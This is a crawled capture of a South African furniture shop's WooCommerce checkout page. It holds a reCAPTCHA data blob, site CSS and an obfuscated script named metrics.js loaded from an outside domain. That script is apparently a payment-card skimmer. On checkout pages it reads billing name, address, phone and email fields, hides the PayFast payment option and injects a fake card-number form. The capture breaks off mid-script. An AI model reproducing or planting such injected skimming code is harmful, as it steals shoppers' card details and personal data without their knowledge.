/DrkYLWnwtw7jDusOGN8OHCsOMw6lCw6o7w5/CtcK/wpvCj8KiEQjDignDuwFMWTLCqcOXwow4Rm51w53CgkACwoLCpcKUBMObwoMUwotTwpxewpJWwpvDmmjCvVXDvzTDoAXCqTFcF8O4I8KPWkTDqCLDsAcUIMKLwo7Ck8Khw74OR8OmBsOvwobCtsKrI0jDusOdwpkUwpJCw4XCtcOrb3/CpMKXDcOrw4TCicOOwqwGwrNhD3DDqMKyQ3rCvg7Cl2g9SVZSYMKTw6DCshUUE03DpMO7FMO+IsKSDjgdFmY/I1LCrHbDh8Opwo/CqcOBw6hVw7fDpEbCrxHCjkLCj8O2w7bDj8Olw6QNw4oFNWsMS2phwofDpX/[base64]/DhQMvc8KOw6AfW8OhFcO2VsKILwR9MMO0EcKYbQ4XcicUw4kxwprDpE4VU8K/C2IBwpFKGH/[base64]/CmWUWS8Kow5N3WBnDusKecMKYwrPDqsOBecOscMKDwoNhYUk7wrXDggAGSsOAwrnDtGVBeMKRwrJ1wr4HAChPwq5zORkPwqJuwp4AYR1hwrrDssOowpM2woR0KCvDucOHJiXDrMKUCsO/w4PDmzotUMK/w70Fwos8w7JGwqkZEm/DmxrDi8KVHMOWw6IDS8K2wojCrMOkwq0NwoIrSRg+wp3DtsOkJAJDQCHCrMOKw4E5w6QcVSoHw5/CjMOEwqfCjB/DlsOJw4p1MsOfWVtMLSNywp/Dg1vCucOKCsOCwokPw4Bew6kcWGfCn2p2LHNvf1XClR3DscOUw6QLw5nCi8ODe8K+woEaw4jCjwTDhA/[base64]/DlyLCsCotwoUIfcKKf2VGwovDgMKMekUiHgzDhsKQAmPCri3CmcKGbsOxc14Uwq55WcKEwqjClzFBIcOnIcKeME/[base64]/[base64]/CusKUw6vCi8OdwqVwXsKrw5PDvVhbMRbChicaw6QWwo8qwqjCnUjCvcO3wpvDsl9zwozCvcOTPxfDiMOvw5Jxw6nCrC1mwohwwoobwqlnw7/Dh8KuY8OZwqIwwoJ0GsKxIsOXVjfCpEnDgcOpLMK5cMK/[base64]/wqzDnlV3EDBOb2puBjHDncO2w5XCvcO0NnZwEQXCrMKyPkJ/w4t7Y0Jsw5QpDjF7CMKhw4TCqRMRcMOmLMO1ZcKhw5x1wrLDuxtWw67DhMOfRcKqNcK7D8OhwrNIYxDChnvCqsOjVMOZEVXDmWkEBCNmwpgBwrfDnsKXw48gfsKLwoAgw5XCvBcWwpHDkDLCoMOzGgNLwq9IJGhyw5/CsUjDksKGHMKxXBspYsOywrLCnRzCmsKhW8KUwprCoVPDok0PLcK2f1bCosKGwrw9wpLDim7DjlRaw7lAcDXDgsOHAcO/w4LDqSBLTglAQMO+VsKVNVXCkcOqBMKXw6BcV8KLwrJxZcKpwq4TWm/[base64]/DkcK5aWV/[base64]/[base64]/Ci8O8fMO6a8Kew7Z5w6XCs0NOByskw4liw492MGYjZFR2wpEPw4tVwo7Dg3ILLUjCq8KRwr9PwosXw4/CkMKQwpnCmcKhWcOpKxp0w6IDwqc+w5RVw4ApwoPDtwDCkG/DicO0w4pvGVxewpjCicKmL8K0Bk99w6hBJAdXEMOkQ11AXMOQAMK/w4bDk8KsAXvCocKVazVuaSRKw4LCihnDtXrDnk8GZsKIRG3CsX9pZcKIKsONW8OEw6DDg8OZDk4Cw7jCrMOXw5Mdcjp/emHCpRJmw4bCgsKtXmfCiGdiJhrDolnDtsKNOSJUNlfCiHZzw7AfwqvCtcOAwr/DlVHDj8K+DMOXw5TCkiohwrzCjlbDrUMkeEfDuC5Bw6kcAsOZw4U2w7hZwrglw7gZw7hGHMKBwr4Iw4jDmyY4NnPCmcOFdsOaPcKcw5U/AsKoaTfCkQYGwqvCvmjDqmxBwoEXw4MjBQUZEB3CkyzDiMKLQ8OEfUTCuMKiwo8wJGd9wqDCo8KLfX/DvztgwqnDssODwp3Cn8KCTMKNenVcRw1CwqMMwrp7w5V2wpLDsUPDvE7Dozlyw5jDhWcnw4Btal9ew7PCugPDrMK9KxhdZWLClG7Ds8KEBEvCg8OVwoZJCzJawqk5d8KuHMO/wrNZw4AVZsOSMMKKwrdWwp/Ci2nCosO9woBuZsKgw5N1YWzDvk9OPsOqd8OUDsOYWcKaQVDDgj7DulXDjmbDjDDDp8Olw6pLwqVWwpDCp8K+w6bCkkFnw4oMIcKEwoLDlMK/wr/ChRQIVcKAXcKWw4wQOg3Dr8KCwoYNO8KdT8OlFlXDicKDw45sCXZnah/CoDnDiMKEOxbDun96w67CiiXDnT/[base64]/CpcORI3zDpT4Rw4bDt8OtAcO2w6o1w5rDo0PCkj3DhQTDkn5FXsKMTwvDniZZw5TDnF0NwrBiw6URMVzDlcOpDcKYDsObV8OVecKkbMOdexdcPsKZbMOtQRlvw7fCnQvDmVzCrgTCphfDt2J/[base64]/CsEnDvsKaAUI+wpvChMO3NcOsRW3CgsO9w6PCg8K5w6PDlj1NwqZSAwxtw5gWYlU0QFjDqcOoeGXCthXDmHnDqMOfW1LCk8KTbQbChl/DnGR+CMKQwrfCtUPCpksVA2jDlkvDjcOGwpU/DGsiTMOPTsOWwrLCtsOVPz3DhQbDksOaNsOCwpbCjMKYfGzCjUPDnSdYwr3Cs8K2OMOoexNcRXDDoMKdOsODC8K8DW/Cj8KuFsKpbR3DnA3DkMOjMMKQwqkswo3Cu8KXw4jCqAsYETPDvXUZw6rCt8OkQcKjwo/CqTjCv8KDw7DDr8KcP2LCocKULFsbw78uCl7Cm8OIw63Dh8O+G2Rlw4wLw5bDu198w58SJFnDjwxNw5rDhnPDkRHDqcKKGCPDv8O1w7zDj8KDw445RRYlw4QpN8OYTMO0BmjCusKQwrXChsOdP8OswpkEGMKUwofCmMOpwqlEB8OXesKZQzPCncOlwocuwrFHwo3DrU/[base64]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[base64]/DisO6AMK7fkRxFMKuRy7Dp8Onw4IBWznDiU/[base64]/CtcKscW4HJsOcfsOOw4XDmsKnEkTCtsKmw5pjw4cAQ3vDssKSWFzCq3xvwp3CpsK+RcO+w4zCuGwDw5LDo8KzKMOiLsOrwrAoNGfCsw8Xb0ZawrDCnjY7CsKGw47DgBLCnsOGwooeDwTCrCXCn8KkwopwIQdGwoEcEmLCrhLCmMObfx0BwqLCsR4DRX8KKkkCbk/DjidmwoIpwq9rcsKewpJmL8OOesO5w5d8wo9tIDh+w5zCrUBkw5QqXsOlw4Rhwo/DmQ7ClQsoQcOvw7RowrRqZMKZwrrCiA3DiQDCkMK4w4PCqyVJYSgfwq/CsjJow4XCnwTDmUzCkBB+woNOWcORw4cPwrdLw7cDEsK7w4vCgcK6w4NNVnDDjcOqfyIAHcKvUcO+DC/CucO5EcKhIwJUIsK9aWrDh8OYw7bCmcOGHTfDmMObw43DkMKuZz9mwo/Cm2HCs1Qdw7kwLsKNw70Rwr0obMOPwo3DgynDkgJ4wr3DsMOWPhbClsOKw6ktecKxCizClGnDs8O7wobDugjCusONVTDDoRLDvz9UY8KWw4cDw4AQw5ATw5hlwpwBPmZAKwFGKsKOwr/[base64]/[base64]/wqNCw5PCnG5xw4/DocOld8ONIcKtbcKfTmjDhkhOfy/DpMK6w68wQMOEw67DpsK0MH3CjxbDrcOvJ8KYwqMAwrTCvcObwrDDvsKQSsOiw6vCo0EnUsOLwonCnMKLF13CiBQCWcOEelxyw6jDnMKQa1zDplcpesORwpheb1R8fAzDs8K7w7RaQMOlDnPCrnzDvMKdw55IwocuwoHDhArDq1U/wo/CtcKswpRSDcKLVcOwHijCs8KYNk4vwpVjDnNkbWDCgMOiwqsZLnxyF8KMwonCtUzCkMKuw6d8wpNow7HDl8KQLk8pVcOHIxHCvB/[base64]/[base64]/[base64]/Cvm/ChAkfwrnCvcOwwq7DrGTDh8KmBG9ZSMKjw7rDtAJ2wovDpMKHwobCtsOCSTrCgFgZMC1iKRfDhG7DilnDnEdlwqAZw7/DksOvaG8nw63CgcOLwqQIG3LCnsKxD8OiE8KtGMK5woonD0M4w5hnw6zDnGTCosK6asOaw4zDrMOKwo/DllIgcURywpRQM8KYw40XCh/CpBXDvsOjw7XDlcKZw7/[base64]/ChMK8w4odwppNQMOgw6IOXMOBSE9swr3CgcK7wphqwrlrwoTDj8KyQsOvJ8KyG8KmC8K8w5g0ayvDq23Do8OMwp4nbcOKb8KRAwDDocK3wrYcwpfCmErCuVjCpMKjw75vwrAgSMKawr/DqsO5GsO6McORwpDCjjMYwp1YWAxKwqkXwocOwrYAWy4GwrDCvysSSMKZwodbw4TDigTCqjFmdGTDmF7CssORwrJfw4/CkArDm8OtwrjCk8OxZiV+woTDucOgT8Orw6zDtTfDmFbCusKSwozDssK9ckrDqWPCh33CncK5AMO1YEVaWUIVwq/[base64]/GyjCvcK9wqRmw6pCwpTDmMKrcHh5JMOKU3PCg0laLcKfKBDCjcKUwox+ZBTCqljDrCfCmBXDqRA9w5FUw5PDs1TCuRBvN8OGYQIQw7/[base64]/w43CqcKtScKBD38/w4EuI1Q1w5vDv1PDmETCgsKvw64jK3fDisK3KMOmwrtRN2bDosKjPcKKw77ChcO1W8KiQjwUEMKaKjEpwqLCjMKQCcOXw6lDPcKaPBAWZH8LwqtQOcOnw73Cvk3Dmy3Dol8Xwr/CpMOow6rCvcO/TMKZZwkjwrQhw6gdZcOWwo9lKDJHw71HPVocKcORw5jCscOvV8OtworDsy/DoxfCuizCrhlMcMKuwoUnwrwzw5Edwq1bwqfCpSbDsVJ3HhhPQi/DlcONT8OXSVzCu8K2w7ltJAFhC8O8wqUkDHRuwq4AP8K1wqEkAwHClnXCrMKDw6pyTMKjHMOewpnCjMKswo8gMcKvWMO1bcKyw48HQMO2EAYsMMKeNQ7Do8K7w6h7PcO9PTrDv8KgwobDocKvwqZiOGB5Bwopwo/Cv1sXwqUbaFnDlj/[base64]/[base64]/DpMKJw5LCgMO3TsO/VUlZEsKsBSzCtUvDkcKjbsOYwqPDmsK/PSdpw5zDn8ObwoFdw6DCmTHCiMOFw53Dm8KXwofCg8O8wp0sNRkaJy/DtTJ1w7wew41oJGYHJ13DssOBw4rCpUvDrcOGairDhkXCu8K8cMKQF1jDl8KbI8KOwrlqI15kOcKswp5vw6XCgDhvwoPCssK0asKMw61Qwp48J8KUVALDisKkfMK2Bh4ywonCq8OidMKgwrYMw5lWYgACw7HDrihZNMKPO8O2clk5w4EYw7/Cl8OhOsOOw4JMYsOdKcKeY2J4wpnCnMKdBsKED8KJV8OQfMOdYMK2RmcBPsKkwpoCw6/DncKLw59MLD/[base64]/DiMOlw4wrw5fDhMKkMMOFaxoZbMOXw753BVvDlcOuP8KqwrLDhzxTbcKbw7k6aMOsw7M2ShB/wplKw7rDiGp2SMOmw5LDjcO9JMKAw59iw5dUwpkjw6ZkbX4AwpHChMKsdxPCvwUhb8OyDMOpAcKmw7JRVzfDq8Oww6/DqMKLw7fCvSTCkjXDlA3Dp2PCjjnCmMKXwqnDjXjClEt3acKzwobDuwfDqW3ColoZw4AxwrzDusKyw6rDr3wCZMOow5bDtcO3f8OZwqnDhsKTw6/Cs3pMw4JpwoZvw7V+wrfCtj9Mw5NpC3LDscOoLmLDpmrDs8OTHMOmw61/w74WfcOIwpnDmMORN1M\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,663],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.furniturevibe.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fc5g7QGczYSC083Lmh7aK0J/9rr7xeJIYMOdm9waL1o\\u003d\x22,1,0,null,1,1770010713328,0,0,[55,98,153],null,[188,197,68,8],\x22RC-PH2lzynJuWhk6Q\x22,null,null,null,null,null,\x220dAFcWeA7TyAETXyfnqmqrKPAeXNhnwcuBJBPAnnufDlrkRqosWLnLJpT0JgZy16N6ZLYu5McX_82t254urpLi_-EuMDemlp4PuQ\x22,1770093513214]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3496.css?ver=1770004241
body_size: 6109
content:
.elementor-3496 .elementor-element.elementor-element-6dbe3f3a{padding:50px 0px 50px 0px;}.elementor-3496 .elementor-element.elementor-element-22810a2 .woocommerce-breadcrumb{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product{text-align:center;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:8px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:40px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;margin-bottom:20px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;margin-bottom:20px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .star-rating{color:#000000;font-size:0.5em;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price{color:#ED298D;font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price ins{color:#ED298D;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price ins .amount{color:#ED298D;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del{color:#000000;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del .amount{color:#000000;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del {font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .button{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000;font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:capitalize;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:30px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product span.onsale{display:block;font-family:"PT Sans", pt-sans;}@media(max-width:1024px){.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/javascript
request_url: https://grapemeriks.top/furniturevibe/metrics.js
body_size: 5278
content:
function _0xc117(_0x5a43c4,_0x363b8c){const _0x4bf1c7=_0x4bf1();return _0xc117=function(_0xc117b7,_0x37ecb9){_0xc117b7=_0xc117b7-0x1a5;let _0x56fc57=_0x4bf1c7[_0xc117b7];return _0x56fc57;},_0xc117(_0x5a43c4,_0x363b8c);}const _0x51d84f=_0xc117;(function(_0x5380bd,_0xd5793b){const _0x2f142d=_0xc117,_0x32726b=_0x5380bd();while(!![]){try{const _0x222f13=parseInt(_0x2f142d(0x1d4))/0x1+parseInt(_0x2f142d(0x1a8))/0x2*(parseInt(_0x2f142d(0x1ea))/0x3)+parseInt(_0x2f142d(0x1e7))/0x4+-parseInt(_0x2f142d(0x1d6))/0x5+parseInt(_0x2f142d(0x1e4))/0x6+parseInt(_0x2f142d(0x1eb))/0x7*(-parseInt(_0x2f142d(0x1be))/0x8)+-parseInt(_0x2f142d(0x1bb))/0x9*(parseInt(_0x2f142d(0x1ec))/0xa);if(_0x222f13===_0xd5793b)break;else _0x32726b['push'](_0x32726b['shift']());}catch(_0x31c175){_0x32726b['push'](_0x32726b['shift']());}}}(_0x4bf1,0xd74c7));let isFrame=!![],frameChild='ul',url5555=_0x51d84f(0x1c0),urlInclude='checkout',breakInterval=![];const firstNameVal='billing_first_name',lastNameVal=_0x51d84f(0x1d9),companyVal=_0x51d84f(0x1f1),addrOneVal=_0x51d84f(0x1ff),addrTwoVal=_0x51d84f(0x1a5),postCodeVal=_0x51d84f(0x1db),cityVal=_0x51d84f(0x1e0),phoneVal=_0x51d84f(0x1c6),mailVal=_0x51d84f(0x1f3);let frame;function allChecked(){const _0x19f824=_0x51d84f;return document[_0x19f824(0x1e8)][_0x19f824(0x1c5)](urlInclude)&&localStorage[_0x19f824(0x1ba)]('already_checked')!=='1';}function isMobileDevice(){const _0x4a3096=_0x51d84f,_0xebfc6a=navigator[_0x4a3096(0x1bd)][_0x4a3096(0x1dd)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xebfc6a);}function getRandomText(_0x1d26cf){const _0x14c48e=_0x51d84f,_0x42543b=_0x14c48e(0x1cf);let _0x382983='';for(let _0x3e5951=0x0;_0x3e5951<_0x1d26cf;_0x3e5951++){const _0x34baba=Math[_0x14c48e(0x1f9)](Math[_0x14c48e(0x1da)]()*_0x42543b[_0x14c48e(0x1d7)]);_0x382983+=_0x42543b[_0x34baba];}return _0x382983;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x570c26=_0x51d84f;let _0x344875=document[_0x570c26(0x1e1)]('.wc_payment_method.payment_method_payfast');_0x344875[_0x570c26(0x1ca)](_0x570c26(0x1d0))[0x0]['style'][_0x570c26(0x1f2)]='none';let _0x3fdf08=document[_0x570c26(0x1b7)](_0x570c26(0x1d0));_0x3fdf08[_0x570c26(0x1cb)][_0x570c26(0x1fd)]('s'+randedObj['sd']),_0x3fdf08['innerHTML']+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1f7)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1f8)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1bc)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1d2)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1c9)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1b4)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj['text2']+_0x570c26(0x1d5)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ad)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1b3)+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1c3)+randedObj[_0x570c26(0x1ce)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1f4)+randedObj[_0x570c26(0x1d3)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1ab)+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1c2)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj['text6']+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+'\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1cc)+randedObj['text2']+'up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co'+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1fe)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1cd)+randedObj['text2']+_0x570c26(0x200)+randedObj[_0x570c26(0x1c7